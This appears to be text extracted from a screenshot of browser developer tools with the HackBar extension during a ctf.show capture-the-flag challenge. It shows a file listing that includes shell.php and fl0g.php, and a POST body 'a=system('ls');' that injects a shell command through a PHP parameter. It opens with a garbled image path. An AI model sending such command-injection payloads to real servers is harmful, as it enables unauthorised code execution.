 �]��1.php fl0g.php index.php shell.php
Elements Console Sources Network Performance Memory Application Lighthouse HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
https://5bbd0fcf-3161-45b9-a115-669ce8e7e277.challenge.ctf.show/1.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
a=system('ls');